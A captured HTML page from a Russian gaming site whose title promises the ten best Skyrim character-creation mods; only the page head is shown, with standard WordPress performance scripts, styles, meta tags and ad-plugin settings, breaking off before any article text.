

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gebestore.ru/tactics/10-lucsih-ukrasenij-v-skyrim-uvelicivausih-harakteristiki-personaza-cast-2.html
body_size: 306311
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",(e=>{this.persisted=e.persisted})),window.addEventListener("DOMContentLoaded",(()=>{this._preconnect3rdParties()})),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){document.hidden?e._triggerListener():(this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler))}_removeUserInteractionListener(){this.triggerEvents.forEach((e=>window.removeEventListener(e,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"))}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick")}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))}))}_renameDOMAttribute(e,t,n){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{if(t.hasAttribute("src")){const n=new URL(t.src).origin;n!==location.origin&&e.push({src:n,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}})),e=[...new Map(e.map((e=>[JSON.stringify(e),e]))).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(e){}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._replayClicks()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._littleBreath(),new Promise((t=>{const n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t());try{e.parentNode.replaceChild(n,e)}catch(e){t()}}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var n=document.createDocumentFragment();e.forEach((e=>{if(e.src){const i=document.createElement("link");i.href=e.src,i.rel=t,"preconnect"!==t&&(i.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(i.crossOrigin=!0),e.crossOrigin&&(i.crossOrigin=e.crossOrigin),n.appendChild(i)}})),document.head.appendChild(n)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),await this._littleBreath();const e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,i=document.createRange(),r=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const s=document.createDocumentFragment();i.setStart(s,0),s.appendChild(i.createContextualFragment(t)),r.insertBefore(s,o)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise((e=>setTimeout(e))):new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
    
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<title>10 лучших модов для создания персонажа в skyrim</title><link rel="preload" as="style" href="//fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700%7CUbuntu%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap" /><link rel="stylesheet" href="//fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700%7CUbuntu%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="//fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700%7CUbuntu%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap" /></noscript>
	<meta name="description" content="Подборка лучших модов на создание персонажа в Skyrim." />
	<link rel="canonical" href="//gebestore.ru/tactics/10-lucsih-ukrasenij-v-skyrim-uvelicivausih-harakteristiki-personaza-cast-2.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="10 лучших модов для создания персонажа в skyrim" />
	<meta property="og:description" content="Подборка лучших модов на создание персонажа в Skyrim." />
	<meta property="og:url" content="https://gebestore.ru/tactics/10-lucsih-ukrasenij-v-skyrim-uvelicivausih-harakteristiki-personaza-cast-2.html" />
	<meta property="og:site_name" content="Game Store" />
	<meta property="article:published_time" content="2023-03-31T00:00:00+00:00" />
	<meta property="og:image" content="https://gebestore.ru/wp-content/uploads/e/f/9/ef9c539d81e857f943e1d4bed00777aa.jpeg" />
	<meta property="og:image:width" content="491" />
	<meta property="og:image:height" content="320" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Editor" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Editor" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="1 минута" />


<link rel='stylesheet' id='fotorama.css-css' href='//gebestore.ru/wp-content/plugins/fotorama/fotorama.css'  media='all' />
<link rel='stylesheet' id='fotorama-wp.css-css' href='//gebestore.ru/wp-content/plugins/fotorama/fotorama-wp.css'  media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='//gebestore.ru/wp-includes/css/dist/block-library/style.min.css'  media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>

<link rel='stylesheet' id='root-style-css' href='//gebestore.ru/wp-content/themes/root/assets/css/style.min.css'  media='all' />
<link rel='stylesheet' id='root-style-child-css' href='//gebestore.ru/wp-content/themes/root_child/style.css'  media='all' />
<script type="text/javascript" src="//gebestore.ru/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="//gebestore.ru/wp-content/plugins/fotorama/fotorama.js" id="fotorama.js-js" defer></script>
<script type="text/javascript" src="//gebestore.ru/wp-content/plugins/fotoramaDefaults.js" id="fotoramaDefaults.js-js" defer></script>
<script type="text/javascript" src="//gebestore.ru/wp-content/plugins/fotorama/fotorama-wp.js" id="fotorama-wp.js-js" defer></script>
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style>
<link rel="preload" as="font" href="//gebestore.ru/wp-content/themes/root/fonts/FontAwesome.otf" crossorigin>
<link rel="preload" as="font" href="//gebestore.ru/wp-content/themes/root/fonts/fontawesome-webfont.svg" crossorigin>
<link rel="preload" as="font" href="//gebestore.ru/wp-content/themes/root/fonts/fontawesome-webfont.ttf" crossorigin>
<link rel="preload" as="font" href="//gebestore.ru/wp-content/themes/root/fonts/fontawesome-webfont.woff" crossorigin>
<link rel="preload" as="font" href="//gebestore.ru/wp-content/themes/root/fonts/fontawesome-webfont.woff2" crossorigin><link rel="prefetch" href="//gebestore.ru/wp-content/themes/root/fonts/fontawesome-webfont.ttf" as="font" crossorigin><link rel="preload" href="//gebestore.ru/wp-content/uploads/e/f/9/ef9c539d81e857f943e1d4bed00777aa.jpeg" as="image" crossorigin><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://gebestore.ru/wp-content/uploads/1621510294_15-phonoteka_org-p-fon-dlya-prezentatsii-kompyuternie-igri-18.jpg"); background-position: center center; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
			<style type="text/css" id="wp-custom-css">
			.post-card {
max-width: 300px;
}

.post-card__image img {
max-height: 200px;
}

.thumb-wide {
height: 200px;
}

@media (min-width: 1200px) {
.post-card {
width: 300px;
}
}
		</style>
		<style>.clearfy-cookie { position:fixed; left:0; right:0; bottom:0; padding:12px; color:#000000; background:#ededed; -webkit-box-shadow:0 0 15px rgba(0,0,0,.2); -moz-box-shadow:0 0 15px rgba(0,0,0,.2); box-shadow:0 0 15px rgba(0,0,0,.2); z-index:9999; font-size: 13px; transition: .3s; }.clearfy-cookie--left { left: 20px; bottom: 20px; right: auto; max-width: 400px; margin-right: 20px; }.clearfy-cookie--right { left: auto; bottom: 20px; right: 20px; max-width: 400px; margin-left: 20px; }.clearfy-cookie.clearfy-cookie-hide { transform: translateY(150%) translateZ(0); opacity: 0; }.clearfy-cookie-container { max-width:1170px; margin:0 auto; text-align:center; }.clearfy-cookie-accept { background:#4b81e8; color:#fff; border:0; padding:.4em .8em; margin: 0 .5em; font-size: 13px; cursor: pointer; }.clearfy-cookie-accept:hover,.clearfy-cookie-accept:focus { opacity: .9; }</style><style>
.ai-viewports                 {--ai: 1;}
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/gebestore.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/gebestore.ru\/ip.html","get_ip":"https:\/\/gebestore.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-34px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-34px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}

[data-fpm-type="outgoing"].top-center .fpm-timer,
[data-fpm-type="outgoing"].left-top .fpm-timer{top:0;right:0}
[data-fpm-type="outgoing"].top-center .fpm-cross,
[data-fpm-type="outgoing"].left-top .fpm-cross{top:0;right:-34px}
[data-fpm-type="outgoing"].right-top .fpm-timer{top:0;left:0;right:auto}
[data-fpm-type="outgoing"].right-top .fpm-cross{top:0;left:-34px;right:auto}

[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

